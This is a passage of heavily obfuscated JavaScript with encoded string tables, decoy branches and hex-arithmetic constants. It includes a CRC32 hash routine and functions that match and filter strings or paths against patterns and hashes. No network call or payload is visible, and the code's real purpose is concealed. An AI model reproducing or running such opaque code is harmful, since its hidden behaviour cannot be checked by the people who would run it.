LB','pgPTU','Uilbp','ZXtzs','VnTSQ','!%fc','gcZA','AErax','YaMZL','ceGgz','mNyjo','WJoST','HOrgi','JM7P','FMzZA','aXfNX','cuvky','wuvQp','OHIxk','WOy','jBWIS','CCpmx','mmoRyG','xMHTff0wW6RcTmk3eKy0W6PBmWvQoa','IdWF','neWqH','aknGA','&^W^','UpBIY','xL2D','UjDQc','B6gI','kaUyJ','u8W8','XuCKb','wnEdC','kbVqy','HwIet','xQzfN','MZAxe','HRIrs','WPyiWRpdUW','OUKWE','WOivW4tdUvu','AWyjv','lGUN','Wf@%','kiUbr','kEAYb','HnFWG','#CHe','bjdXM','INqeO','7QV@','xukpL','Sjahl','BkwaZ','fIfj','viQt','WRDz','IIMvk','WRvTW6KlD3RdVxC','enAvS','SsUnr','W5eZW7aC','ji2u','WPjoqchcRhBcRa','WPtcPdPJW5C','@#%X','KJX1','m@6M','fRwqC','W6zrWPRdGG','UBPLC','W5HaW5i7eq','YVTxK','VArCH','czAAG','CrJCg','W4fvrfS','kEgHd','xMpdLSkf','NXmLw','BaHIy','IRfez','SStik','TeJtV','mRydM','nxYBK','XJPCO','MOfyM','sIi6','lOkjd','PFUCq','feLZy','sxKxF','SGRMw','DSo5hSo5','sfSVn','HMKsc','MUEis','xWvoR','DskDF','GMBaX','qbiug','PnSHQ','RzLWQ','GQBDd','bVmIu','PUXLb','IsqPs','W5Ey','W4fPWQ3dGCoBWOnyWQDgW4xcHM7cTqW0W59xrd4Yn2RdIhW','W4pcUtO','Slgfa','%PKJ','hXpdQ','icDoq','EOywl','eGyKG','rwHf','vRq0','BbZLS','qkSOr','gCZEl','KLZUh','TVYUg','W45VW6lcThW','qgssm','YkomM','beRm','DAfrb','FHRdTq','oPJBs','&^C%','yhRKX','YgqbE','pwtLc','EXKDm','pcwW','YJYTh','jbwYx','CJlmi','T9Iv','KwhCO','ykFXt','Knnkc','psydl','RUEqq','ryFwn','ADntK','WaZbd','0sm%','vYDcY','hYQIV','byVm','SWLZP','WMqvu','nhJnk','trkLV','x3Kk','hCdxe','JwMQ','rKe','mBSWV','cErFW','Tfqxj','DXzjm','aMrA','sGtsx','EcDbT','DSoQWQKE','MTygs','hMBIT','AX1r','CskvH','FShNu','fiVqz','CdmZG','Hojop','eiTvb','jvJcO','Snunm','mFHag','MKDPK','ZZLkk','QhoSh','KVPQI','W7tdSCkbWQu','cfHcf','eoteY','xJHx','ruzjH','NFQof','UrSSY','QjdFk','qKNId','jjrIU','mSHLD','sSbcz','A0ci','tllKm','oJmtu','UNFzu','ksJFv','QAgWM','zeza','dTjfO','EynMN','ducLT','B8k6WQq','nTtN','LjDjd','seljU','rKOfA','HPZBV','vmyvS','gHoGx','aZaXR','qTuPU','vOMwl','ZNiOq','KFjwQ','UzsAQ','UpWnu','WQhcLa','XGjrG','z#Yt','KyKsB','TZPXV','ihvyR','wZZwT','PBNXd','uqLeh','BsEOF','oSFsb','5!RK','tRSUf','KXvYl','SftWL','ogulP','2GGl','DXLOM','uwHsWPddQmo2W4y','czWQk','%2ZA','SnHoa','njWHB','NDgnj','yHsSS','XvyOU','jBWxI','szDf','W7RcQG','kb4','nhxDf','eHGBF','GiQjT'];oc=function(){return X9;};return oc();}function of(X9,Xo,XX){var Xs=ok,Xm={'glGWb':function(XH,XO,XU){return XH(XO,XU);},'iVUzB':function(XH,XO){return XH(XO);},'Tvpzs':Xs(0x207),'cfHcf':function(XH,XO){return XH!==XO;},'HwIet':function(XH,XO,XU){return XH(XO,XU);},'NzpBl':function(XH,XO){return XH===XO;},'yuoVB':function(XH,XO,XU){return XH(XO,XU);},'ducLT':Xs(0x227),'DzQRu':'rwHf','uWjFo':Xs(0x281)},XR,Xv,XT;if(Xm[Xs(0x633)](typeof Xo,Q))return X9;if(!o2[Xm[Xs(0x59b)](oJ,0xa*-0x295+0x1753+0x379,Xs(0x591))](X9))return Xo;if(XX!=null){if(Xm[Xs(0x2d5)](Xs(0x784),'TZewj'))_0x281c98[Xm[Xs(0x6ea)](_0x111c87,-0x1084+-0x19*-0x72+0x62a,'YgbM')][Xm['glGWb'](_0xde32fd,0x1cb6+-0x2*0x8f5+-0x16a*0x7,Xs(0x3b9))]===-0x105a+0x128*-0x3+0x13d6&&Xm[Xs(0x4eb)](_0x33509f,_0x414197);else{for(XR=o2[Xm[Xs(0x729)](oJ,0x22e6+0x7d9+-0x2a23,Xm[Xs(0x647)])](Xo),Xv=0x4d*0x3d+-0x6cf*-0x2+-0x1ff7,XT=XR[oJ(0x25de+-0x2*-0xfa7+-0x17c*0x2e,Xm[Xs(0x742)])];Xv<XT;Xv++)XX[Xm['yuoVB'](oJ,-0xaed+0xbd*-0x4+0x7aa*0x2,Xm['uWjFo'])](XR[Xv],Xo[XR[Xv]]);return XX;}}try{if(Xs(0x668)!==Xs(0x91))return B[Xm['glGWb'](oJ,0x13c9+-0x15*-0xf8+-0x138a*0x2,Xs(0x2dd))][oJ(-0xfc4+0x705+0x9ec,Xs(0x66b))](X9),B[oJ(0x1d*-0xca+0xae0+0xd0f,'s^&j')][oJ(0x9ee*-0x2+-0x3d+0x1547*0x1,'1HBB')](Xo);else this[_0x4353e9[_0x2dc85b(-0x1d3*-0x13+0x1154+-0x1997*0x2,Xs(0x311))][_0x47db3e(-0x2*-0x123+-0x1*0x1d3f+-0x3*-0x97f,Xm['Tvpzs'])]]||_0x12f71f[_0x100771(0x40*0x95+-0x86*0x44+-0xb4,Xs(0x55e))](this,arguments);}catch(XH){return or(Xo,!(0x5*0x1f7+-0x83*0x2b+0xc2f));}}function oi(X9,Xo){var XX=ok,Xs={'dTjfO':function(XO,XU,XP){return XO(XU,XP);},'DlbbO':function(XO,XU,XP){return XO(XU,XP);},'pkOor':XX(0x4c4),'INqeO':function(XO,XU){return XO==XU;},'KWcIa':function(XO,XU){return XO===XU;},'bKXzz':function(XO,XU,XP){return XO(XU,XP);},'nhxDf':function(XO,XU){return XO==XU;},'yOuqV':'9w8H','bFEdL':'VRdSi','ohZrS':'TbUHi','fXPdc':function(XO,XU,XP){return XO(XU,XP);}},Xm,XR,Xv,XT,XH;if(Xs[XX(0x5aa)](Xo,null))return!(-0x157c+-0xd*-0x1d3+0x23b*-0x1);if(Xs[XX(0x3ac)](Xo[Xs[XX(0x738)](oJ,0x535*0x5+-0x30*-0x8e+0x1d*-0x1c9,XX(0x5ee))],-0x2553+-0x1194+-0xafb*-0x5))return!(-0xa63+0x8ca+0x199);for(Xm=X9==null||X9[oJ(-0x854*-0x1+-0x22cf+0x1b5f,'rwHf')]===-0x232*-0x3+0x1d*0x33+-0x279*0x5,XR=X9,Xs[XX(0x675)](XR,null)&&(XR=Z),Xv=-0x2048+-0x3*0x1a5+0x2537,XT=Xo[Xs[XX(0x645)](oJ,-0x1b83*-0x1+-0x19b+-0x1904,XX(0x5ee))];Xv<XT;Xv++)if(XH=Xo[Xv],XH!=null){if(XH[oJ(0x1322+-0x1ac+-0x1092,XX(0x5ee))]===0x1*0x397+-0x1a1e+-0x1*-0x1687){if(Xm)return!(0x2028+0xf33*0x1+-0x2f5b);}else{if(o2[oJ(-0xc19+-0x1*-0x10ae+-0x34c,XX(0xfb))](XH,oJ(0x1*-0xa12+0xfa4+-0x483,'DrzR'))&&o2[oJ(-0x2*0x954+-0xac*0x35+0x124c*0x3,XX(0x1ce))](XH,oJ(-0x1d1+0x1ce5+-0x1a57*0x1,Xs['yOuqV']))){if(Xs[XX(0x333)]!==Xs[XX(0x372)]){if(new B[(oJ(0x221+0xb13+-0xc1d,XX(0xd1)))](XH)[Xs[XX(0x21e)](oJ,-0x14f*0x7+0x3*0x137+-0x741*-0x1,XX(0x68d))](XR))return!(0x15d3*0x1+-0x106d+-0x2*0x2b3);}else Xs[XX(0x645)](_0x57ac9d,_0x40e617[Xs[XX(0x1fc)](_0x348e57,-0xcf+-0x76*0x49+0x2415,Xs[XX(0x16f)])](-0xf35+-0x1342+-0x2a7*-0xd,_0x27c0f0(-0x6bc+0x13bb*-0x1+0x1b99,XX(0x465))),_0x59cf24);}else{if(XR[oJ(0x1b6f+-0x23df*-0x1+-0x10d*0x3b,'viQt')](XH)>-(-0x1*0x22f4+-0x1369+-0x365e*-0x1))return!(0x1f02+0x10*0x99+-0x6c3*0x6);}}}}function ob(X9){var Xo=ok,XX={'eDSTm':function(XH,XO){return XH<XO;},'yHsSS':function(XH,XO){return XH&XO;},'wBJIb':function(XH,XO,XU){return XH(XO,XU);},'NUazv':function(XH,XO){return XH>>>XO;}},Xs,Xm,XR,Xv;function XT(){var XH,XO,XU,XP=[];for(XO=-0x3*0xc0e+0x1334+0x1a*0xa7;XO<0x1*0x1b8b+0x10e7+-0x2b72;XO++){for(XH=XO,XU=-0x1*-0x1ded+-0x716*-0x3+-0x332f*0x1;XU<0x1052+-0x6+-0x1044;XU++)XH=XH&-0x231f+0x1*0x295+0x208b?0x1bffa5a50+-0x5c5fe55a+-0x75e1f1d6*0x1^XH>>>0x116d+-0xe3f*0x1+-0x32d:XH>>>-0xe3*0x1f+0x26b*0xa+0x350;XP[XO]=XH;}return XP;}for(Xs=XT(),Xm=0x830+-0x3*-0x233+0x2f5*-0x5^-(0x2280+0x510*-0x1+-0x5*0x5e3),XR=-0x11c2+0x1*0x17e2+-0x620,Xv=X9[oJ(-0x1d*0xb8+0x1625+-0x7*0xf,Xo(0x5ee))];XX[Xo(0x491)](XR,Xv);XR++)Xm=Xm>>>0x12*-0xb3+-0x1c16+0x28b4*0x1^Xs[XX[Xo(0x66f)](Xm^X9[XX[Xo(0x3de)](oJ,0x1*0xac1+-0x18c3+0xf43,Xo(0x4f6))](XR),-0x375+-0x5*0x37a+0x15d6)];return XX['NUazv'](Xm^-(0x8*-0x5c+0x15e5+-0x1304),-0x12c3+0x1590+-0x2cd*0x1);}function oS(X9,Xo,XX,Xs,Xm){var XR=ok,Xv={'YAnNw':function(Xa,XE,XZ){return Xa(XE,XZ);},'owPQM':function(Xa,XE,XZ){return Xa(XE,XZ);},'ThnKg':XR(0x29e),'NRKBh':function(Xa,XE){return Xa<XE;},'ZXtzs':XR(0x4f6),'UHvxP':function(Xa,XE){return Xa|XE;},'cWnDt':function(Xa,XE){return Xa&XE;},'kIqPs':function(Xa,XE,XZ){return Xa(XE,XZ);},'xXdva':XR(0x5ab),'fsuPr':'F02B','aMKAB':'viQt','QzKzI':XR(0x714),'lNIOR':XR(0x2f4),'QZqkT':function(Xa,XE,XZ){return Xa(XE,XZ);},'TDdPt':XR(0x3b9),'QAgWM':function(Xa,XE,XZ){return Xa(XE,XZ);},'PFxmQ':XR(0x153),'xWvoR':'^%2Y','czWQk':function(Xa,XE,XZ){return Xa(XE,XZ);},'JwlNO':'9V6O','oEVTN':function(Xa,XE){return Xa>=XE;},'bSpDW':function(Xa,XE,XZ){return Xa(XE,XZ);},'OTNAh':function(Xa,XE){return Xa!==XE;},'MpiuI':function(Xa,XE){return Xa!==XE;},'tQhBE':XR(0x6ba),'HGFHG':function(Xa,XE,XZ){return Xa(XE,XZ);},'qBGXE':function(Xa,XE,XZ){return Xa(XE,XZ);},'TufIb':'ujtd','ZxgNp':function(Xa,XE,XZ){return Xa(XE,XZ);},'vYDcY':function(Xa,XE){return Xa>XE;},'kqTQn':'uo32','UVDMU':XR(0x2dd),'ihvyR':XR(0x4e1),'rqPjA':function(Xa,XE){return Xa+XE;},'gNVQb':XR(0x52e),'GTbbr':XR(0x69e),'eenza':function(Xa,XE,XZ){return Xa(XE,XZ);},'SwrFG':XR(0xd1),'vOMwl':XR(0x68d),'pzLcn':function(Xa,XE,XZ){return Xa(XE,XZ);},'LjDjd':function(Xa,XE){return Xa==XE;},'spLqO':function(Xa,XE){return Xa(XE);},'GUuLx':'7aGS','eeFrT':function(Xa,XE){return Xa===XE;},'pZVhq':function(Xa,XE,XZ){return Xa(XE,XZ);},'diyBm':XR(0x530),'JKuFX':function(Xa,XE,XZ){return Xa(XE,XZ);},'SqGCu':function(Xa,XE,XZ){return Xa(XE,XZ);},'AtrhD':function(Xa,XE,XZ){return Xa(XE,XZ);},'YfuoC':function(Xa,XE,XZ){return Xa(XE,XZ);},'zWSec':function(Xa,XE,XZ){return Xa(XE,XZ);},'cPAtV':function(Xa,XE,XZ){return Xa(XE,XZ);},'lNCEG':'EAWd','PUXLb':function(Xa,XE,XZ){return Xa(XE,XZ);},'NrZLy':XR(0x4f0),'zzjHY':XR(0x719),'PkGyt':function(Xa,XE,XZ){return Xa(XE,XZ);},'xVFTm':function(Xa,XE){return Xa<XE;},'UxaSb':XR(0x2c1),'bSANE':function(Xa,XE,XZ,XK,XJ){return Xa(XE,XZ,XK,XJ);},'rrEgs':function(Xa,XE,XZ){return Xa(XE,XZ);},'fKzPg':function(Xa,XE){return Xa<XE;},'dtytl':function(Xa,XE,XZ){return Xa(XE,XZ);},'snjLU':XR(0x5ee),'BltWA':function(Xa,XE,XZ){return Xa(XE,XZ);},'RrZtg':'9w8H'},XT,XH,XO,XU,XP,XB,XG,XL,XY,Xe;function XC(Xa,XE){var XZ=XR,XK,XJ;try{if(XZ(0x45c)==='oagyb')this[_0x5523df[Xv['YAnNw'](_0x4cd882,-0x1*-0x114f+0x2658+-0x36d8,XZ(0x311))][Xv[XZ(0x6de)](_0x265614,0x4b4*0x4+0x115a*0x2+-0x34f0,Xv[XZ(0x25a)])]]=_0x136d12[_0x508e60(-0x17d5+-0xd*-0x1fd+0x4b*-0x2,'uG23')](),_0x5a1a50[-0xb9b*0x1+0x1e5+0x9b7]=_0x26972d[_0x39a90e(-0x1*0x25ad+-0xbc*-0x5+0x236f,XZ(0x451))]();else{if(XK=XE[0x2*-0x1196+-0xaf3*0x1+0xf60*0x3],XK==null||XK[oJ(-0x179f+0x1110+0x773*0x1,'rwHf')]===-0x22b0+0x1c88+-0x4*-0x18a)return;XJ=XK[Xa],XJ&&XJ[oJ(-0x15d9+0xfc2+0x766*0x1,XZ(0x5b0))](Xv['owPQM'](oJ,0x87e+0x5fb*0x1+-0xce4,'q@Ix'))!==-(-0x1*0x907+-0x4df*0x1+-0x1*-0xde7)&&(XE[-0x1d73+-0x1e2*0x8+0x2c83]=!(0x1de7+0x181e*-0x1+-0x5c8),XK[Xv['owPQM'](oJ,0x1*0x7+-0x29b*0xb+-0x1d86*-0x1,XZ(0x5ee))]=0x396+0x2649+-0x1*0x29df),XE[-0xa*-0x1fd+0x9*0x26b+-0x3c9*0xb]=XJ[oJ(0x1ad8+-0xa43+0x515*-0x3,'2GGl')](-0x2554+-0x53a*0x1+0xd*0x346,XJ[oJ(-0x47*-0x1d+0xdcb+-0x1487,Xv[XZ(0x407)])](Xv[XZ(0x6de)](oJ,-0x1*-0x239+0x1*0x12ce+-0x134f*0x1,Xv[XZ(0x3db)])));}}catch(Xc){if(XZ(0x436)===Xv[XZ(0x447)]){var XQ,XN,Xk,Xx,XA,XD,Xt,Xz,Xu=_0x444ef2(0x4a2+-0x486*0x5+-0x1af*-0xb,XZ(0x421)),Xr=_0x479bce,XF=0xc*-0x1d+0x6c*-0x17+0xb10*0x1;for(Xz=_0xaa70b7;Xv[XZ(0x4fb)](XF,Xz[_0x28f2c6(0x3*-0x5d5+0x1b41+0x1*-0x8de,XZ(0x5ee))]);)Xx=(XQ=Xz[Xv[XZ(0x6de)](_0x2c2df,0x11c3*-0x1+-0x288+0x563*0x4,Xv[XZ(0x579)])](XF++))>>0x4*-0x80e+-0x1e3b+0x3b*0x10f,XA=Xv[XZ(0x73e)]((-0x1*0x15a+0xe*-0x232+0x2019&XQ)<<0x20b5+-0x2f*0xc1+0x2be,(XN=Xz[_0x51a102(-0x12d*0x1f+-0xc4c+-0x500*-0xa,XZ(0x4f6))](XF++))>>-0x2630+0x2398*0x1+0x29c),XD=Xv['cWnDt'](0x8fd+0x5cb+-0xeb9,XN)<<-0x1a8e+0x4b*-0x6f+-0xbd1*-0x5|(Xk=Xz[Xv[XZ(0x96)](_0x234f31,0xdfb*0x2+0x1*-0x4a5+0x2c2*-0x8,XZ(0x4f6))](XF++))>>-0x414+0x634+-0x21a,Xt=-0x2*0x130d+0x1866+0xdf3&Xk,_0x324ca6[_0x5ce9b3(0x3*-0x3b1+-0x1*0xfb+0xdc3,XZ(0x5ab))](XN)?XD=Xt=-0x1*-0x116d+0x30a*-0x9+-0x5*-0x209:_0x407566[_0x2a74fc(0x167f+-0x25ac+0x10e2,Xv[XZ(0x41b)])](Xk)&&(Xt=-0xe0a+0x5ea*-0x6+0x31c6),Xr=Xr+Xu[Xv[XZ(0x6bd)](_0x2fa543,-0x11*0x20b+0x7*-0x45a+0x41d9,XZ(0x3be))](Xx)+Xu[_0x472c0a(-0x19cb+0x755*0x3+-0x5*-0xe4,'F02B')](XA)+Xu[_0x4ca62a(0x2*-0x12be+0x9e6+0x1c3e,XZ(0x3be))](XD)+Xu[_0x29a2a4(0x8da+-0x4ef*0x6+0x1568*0x1,Xv[XZ(0x55c)])](Xt);return Xr;}else return;}}function XI(Xa,XE,XZ,XK){var XJ=XR,XQ={'MxhZq':'MHqAK','HPZBV':function(XM,Xn,s0){return XM(Xn,s0);},'FiHSQ':'8Mb!','mQcYc':function(XM,Xn,s0){var s1=ok;return Xv[s1(0x6d7)](XM,Xn,s0);},'PpPif':function(XM,Xn){return XM<Xn;}},XN,Xk,Xx,XA,XD,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW;try{if(Xv[XJ(0x705)](XJ(0x31b),XJ(0x31b))){if(_0x478e20[_0x1f3d67[_0x5aae89(-0x2*-0x1213+-0x21c1+-0x196*0x1,'9V6O')][Xv[XJ(0x6d7)](_0xf1836f,-0xd5c+-0x22fe+0x30ff,XJ(0x265))]]){for(_0x4fcd3c[_0x2bf29f(0x18e*0x19+-0x162b*-0x1+-0x604*0xa,XJ(0x720))][_0x244aa8(0x42*-0x39+0x7*0x347+-0x35*0x22,XJ(0x466))](_0x17f866,_0x384878(0x4*-0x6cb+0x1*0x12d3+0x93f,Xv[XJ(0x290)]),{'value':0x0}),_0x27d706=[Xv[XJ(0x643)](_0xa6ebb5,-0x2*0x105d+-0x26*-0x52+0x15a2,XJ(0x39d)),_0xc3d87a(-0x86b+-0x6*0x166+0x627*0x3,Xv[XJ(0x37c)]),_0x448ce7(-0x1aa8+-0x1e9*-0xd+0x1*0x372,XJ(0x363))],_0x102ee4=0x2158+0x2f2*0xb+-0x41be;_0x1f4d2d<_0x27a860[_0x3640b9(-0x64e+0xef*0x9+-0x1*0x135,'rwHf')];_0x31aa05++)if(_0xb9f25=_0x37f865[_0xd30bd7],_0x5c4ea5[_0x66f398[_0x180d49(-0x13fd+0x550+0x1*0xf7c,XJ(0x311))][_0x1077d2(-0x26d8+0xc86+0x1b9e,Xv[XJ(0x5db)])]]&&_0x19631e[_0xa5dfa[_0x3df12e(-0x165d+0x13cc+0x360,'9V6O')][Xv[XJ(0x66a)](_0x31a5a7,-0x2442+-0x3*-0x94f+-0x1d*-0x55,'^%2Y')]][_0x4399ed]&&_0x4c26b3[_0x516290[_0x1391bd(0x11bc+0x1*-0x497+-0x62b*0x2,Xv[XJ(0x72c)])][_0x1e0172(-0x25de+-0xe2f+0x3559,Xv['xWvoR'])]][_0x2ef81f][_0x1ade92(-0xc1*0x2a+-0x32f+0x23bd,XJ(0x5ee))]>0xfb3*0x1+-0x53*-0x1+-0x1006){for(_0x4124a4=_0x3f8591[_0x3d63f1[_0x458854(0x8e6+-0x24cb+0x29c*0xb,Xv[XJ(0x72c)])][_0x4ff182(0x1bba+-0x39*-0x7f+-0x36b5,XJ(0x2a5))]][_0x1b2eef][_0x3edd60(-0x14e*0x7+-0x5fb*0x5+-0x1*-0x27ed,XJ(0x5ee))]-(-0x13bc+-0x2d2+0x168f);Xv[XJ(0x221)](_0x58ecfb,0x19*0x47+-0x3*0x191+0xd*-0x2c);_0x5f126e--)_0xfbf307=_0xca3fb5[_0x5c49ff[_0x4342d7(0xfd0+0xd7*-0x15+-0x1*-0x2a2,XJ(0x311))][_0x3ca297(-0xd*-0x5e+-0x26c1+0x2347,XJ(0x2a5))]][_0x412faa][_0x419057],_0x3e93ff&&_0x1b7bfa[_0x4b2570(-0x19d*0xc+-0x231d+0x37e2,XJ(0x36c))](_0x10ff14,_0x5c5d2e);_0x26ab7a[_0x3e258b[Xv[XJ(0x96)](_0x454be8,-0xeb9+0x44d+0xb3b,XJ(0x311))][Xv[XJ(0x1b4)](_0x245ffc,-0x41+0xf59+-0xdcc,Xv[XJ(0x5db)])]][_0x3f7c2f]=[];}}}else{if(XN=op(Xa,oX[oJ(0x26dd+-0x17d2*0x1+0xe09*-0x1,'AaaK')]()),Xk=XE[oJ(-0x1c36+0x1332+-0x3*-0x342,XJ(0x1ea))](),Xv[XJ(0x6b2)](Xk,oJ(-0x19cb*0x1+-0x1*-0x1dbf+-0x292,Xv[XJ(0x6f1)]))&&Xv[XJ(0x6b2)](Xk,oJ(0x5*0x40+0x14ce+0xa67*-0x2,XJ(0x4d8))))throw Z;for(Xx=Xa[Xv[XJ(0x1c4)](oJ,0x1cc9+-0x14e*0x11+-0x54c,Xv['aMKAB'])](Xv[XJ(0x4f4)](oJ,-0x13d*-0x13+0x22c7+-0x3951,Xv[XJ(0x500)])),XA=Xx>-(-0x20ef*-0x1+0xa3c*0x1+-0x2b2a)?Xa[Xv['ZxgNp'](oJ,-0x1a8e+-0x1*0x419+0x1ffd,XJ(0x667))](Xx+(-0x1*-0x149f+-0x1646+-0x6a*-0x4)):null,XD=o2[oJ(0x16*-0x11b+0x2f*-0x2+-0xca6*-0x2,'saVl')](XZ),Xv[XJ(0x60f)](XD[oJ(-0x137f+0x24bf+0x105c*-0x1,XJ(0x5ee))],-0x20bc+0x1*0x1430+0x11*0xbd)&&XD[oJ(0x243f+-0x2a*-0xb+-0x1*0x245f,Xv[XJ(0x45b)])](function(XM,Xn){var s0=XJ,s1={'YaMZL':'1HBB'};if(s0(0x274)!==XQ[s0(0x151)]){var s2,s3,s4,s5;return XM[oJ(-0x1b59+0x1782+0x293*0x2,s0(0x5b0))](oJ(0x10a2+0x109+-0x3*0x551,s0(0x714)))>-(-0x1681+-0x2d9*-0x6+0x56c)&&Xn[oJ(0x6ec+-0x2301+-0x84*-0x39,s0(0x5b0))](oJ(-0x1630+-0x479*0x1+0x1c61*0x1,s0(0x714)))>-(-0xede*0x2+0x1*-0x17a4+-0xf*-0x38f)?(s2=XM[XQ[s0(0x64d)](oJ,-0x1*-0x908+-0x145b+0x31*0x43,XQ['FiHSQ'])](oJ(-0x609*-0x3+-0x82b*-0x1+-0x1*0x188e,s0(0x714))),s3=Xn[oJ(-0x1*0x409+0x108e+-0xb05,s0(0x754))](XQ[s0(0x6ab)](oJ,-0x1028+-0x1*0x23fb+0x35db,s0(0x714))),s4=B[oJ(0x47b*-0x8+-0x2*0x7b8+-0x1*-0x3430,s0(0x618))](XM[oJ(0x1*-0xeab+0x12a9*0x2+0x71b*-0x3,s0(0x667))](s2+(0xbb2*-0x3+0x1981+0x996))),s5=B[oJ(0x2f5*0x9+0x3*-0x472+-0xc5f,s0(0x618))](Xn[XQ[s0(0x64d)](oJ,0x1dc9+-0x1dce+0x1*0x15b,s0(0x667))](s3+(-0x5*0xd6+0x24*-0x52+0xfb7))),XQ[s0(0x223)](s4,s5)?-(0xffe+0x2084+-0x1*0x3081):s4==s5?0x16e2+0x2d6+-0xcdc*0x2:0xd*0x2e7+0x193*0x12+-0x4210):0x3*-0x8bb+0x2*0x1085+-0x6d9;}else{for(_0xc96dbb in(_0x4fa806={},_0x550204))_0x17ebb4[_0x55ffcb]=_0xf67625[_0x32700f];return _0x14044f[_0x507591(-0x3db+-0x162b+0x1ad3,'7aGS')](_0x2d61b1),_0x4e7043[_0x351f9a(-0xf67*0x2+0x4f4+-0x1*-0x1ae7,s0(0x2dd))][_0x48577e(0x313*0xb+-0x1*0x13e6+-0xcbd*0x1,s1[s0(0x57e)])](_0x20b7c5);}}),Xt=[],XK[0x19ff+0x1668+-0x811*0x6]=[],Xz=-0x23f5*-0x1+0xc5*-0x17+-0x1242,Xu=XD[oJ(0x1*-0x1426+0x2608+-0x96*0x1d,XJ(0x5ee))];Xz<Xu;Xz++)XD[Xz][Xv[XJ(0x1b4)](oJ,-0xd3b+0x228c+-0x1402,Xv[XJ(0x407)])](oJ(0x1bed+0x232*0x6+-0x11*0x251,'CXlo'))>-(-0x163*-0x4+-0x6*-0x4b6+0xb45*-0x3)?(Xc=XD[Xz][oJ(-0xc56+-0x623*0x6+0x32a8,XJ(0x754))](oJ(-0x12df*-0x1+0x1a91+-0x4*0xaee,Xv[XJ(0x3db)])),Xf=XD[Xz][oJ(0x246*0xd+0x1b*-0x161+0x903,'2GGl')](-0x1ba+0x3*0x65+-0x1*-0x8b,Xc),Xi=Xf[oJ(0x1b17+0x1*0xec2+0xb*-0x3ab,XJ(0x754))](oJ(0x9*-0x20b+-0x14cf+-0x1475*-0x2,'CXlo')),Xi>-(0x1*-0x655+0x781+0x12b*-0x1)?(Xr=Xf[oJ(0xeb*-0x1+-0x3*-0x139+-0x16a,XJ(0x667))](-0xd*0x1ed+0xab+-0xc2f*-0x2,Xi),XF=B[oJ(0x47d+0x1c4e+-0x1fbe,Xv[XJ(0x441)])][oJ(-0x1d36+0xc77+0x11ec,XJ(0x66b))](B[oJ(-0x71a+0x1d13+-0x14da,Xv[XJ(0x65c)])](Xf[oJ(-0x343+-0x527*-0x3+-0xadc,'2GGl')](Xi+(0x1*-0x1795+-0x1f*0xd6+-0x20*-0x18c))))):(Xr=Xf,XF=null)):Xr=XD[Xz],Xb=Xv[XJ(0x16b)](Xk,oJ(-0x2ea*-0x2+0x9f*-0x12+-0xe*-0x7d,Xv[XJ(0x4bd)])),XS=Xr[Xv['ZxgNp'](oJ,-0x1*-0x1cfd+-0x673*0x3+-0x855,XJ(0x5b0))](Xb),Xw=XN+Xk,XS==0x15f*-0xb+0x3b*-0x8b+0x4a*0xa3?(XW=Xr[oJ(0x4b*0xd+-0x281*0x9+0x1471,Xv['GTbbr'])](Xb[Xv[XJ(0x571)](oJ,0x2334+-0xdda+-0x1476,XJ(0x5ee))]),new B[(oJ(-0x1bfa+-0x1ec3+0x3bd4,Xv[XJ(0x33c)]))](XW)[oJ(-0xe1*0x3+-0x1ace+0x1*0x1f2e,Xv[XJ(0x652)])](XN)&&Xv[XJ(0xbe)](oi,XA,XF)&&(Xt[oJ(-0x371*0x7+-0x6b*0x1c+0x2498,XJ(0x1a0))](XZ[XD[Xz]]),XK[0x200e+-0x1a9a+0x9b*-0x9][oJ(0x2093+0x1879+-0x383f,XJ(0x1a0))](XD[Xz]))):Xv[XJ(0x64a)](Xv[XJ(0x180)](ob,Xw),Xr)?oi(XA,XF)&&(Xt[oJ(-0x129a+0x2*0x739+0x8d*0x9,Xv[XJ(0x3b5)])](XZ[XD[Xz]]),XK[-0x2*0x233+0x1c93+-0x182c][oJ(-0x151*-0x1+0x179f+0xa7*-0x25,XJ(0x1a0))](XD[Xz])):Xr==oJ(-0x14f8*0x1+-0x1af1+0x187a*0x2,XJ(0x698))&&(Xt[oJ(0x1def+0x1a47+0x3769*-0x1,Xv[XJ(0x3b5)])](XZ[XD[Xz]]),XK[0x1e60+-0x6b*-0x52+0x43*-0xf7][oJ(0xd8+0x2*0x233+-0x471,XJ(0x1a0))](XD[Xz]));return Xv[XJ(0x370)](Xt[Xv[XJ(0x1c4)](oJ,-0x71*-0x7+0x4*0xd+-0x267,'rwHf')],-0x257a+-0x3*-0x74f+-0x1*-0xf8d)?null:Xt;}}catch(XM){return null;}}try{XT=B[oJ(-0x8b3+0x834+0x175,XR(0x119))](XX);}catch(Xa){if(XR(0x8b)===XR(0x8b))XT=XX;else{var Xq,Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy;for(Xq=-0xfa+-0xa61*0x3+0x201d,Xl=_0x17fd3a[Xv[XR(0x564)](_0x1e7972,0x571*-0x2+-0x3*-0xb92+-0x5bc*0x4,XR(0x5ee))];Xq<Xl;Xq++)Xj=_0x367161[Xq][_0x19dbfd(-0x224e*0x1+0x7*0x56e+-0x2e5,Xv['JwlNO'])+_0x1a0150],XV=_0x8c9109[Xq][Xv['rqPjA'](Xv[XR(0x571)](_0x22e20d,-0x11be+0x2*0x6df+0x544,Xv[XR(0x4ac)]),_0x520d8e)],Xg=_0x2e2ca8+Xv[XR(0x36f)](_0x464362,-0x5cf+0xde*-0x1b+-0x1eb5*-0x1,XR(0x52e)),Xd=Xj[Xv[XR(0x96)](_0x411a0a,0x13*0x1e3+-0x243e+0x1b4*0x1,XR(0x5b0))](Xg),Xp=Xv[XR(0xa6)](_0x165934,_0x345658,_0x5b0d1c[_0x27687b(0x47*-0x83+0x26*-0xdf+-0x177b*-0x3,XR(0x717))]()),Xh=Xv[XR(0x16b)](Xp,_0x2183bf),Xd==-0xd9f+0x1e52+-0x1*0x10b3?(Xy=Xj[Xv[XR(0x4f4)](_0x35b5b6,-0x2469+-0x5fe+0x160f*0x2,XR(0x69e))](Xg[_0x19801b(-0x2208+0x1f75*0x1+0x377*0x1,XR(0x5ee))]),new 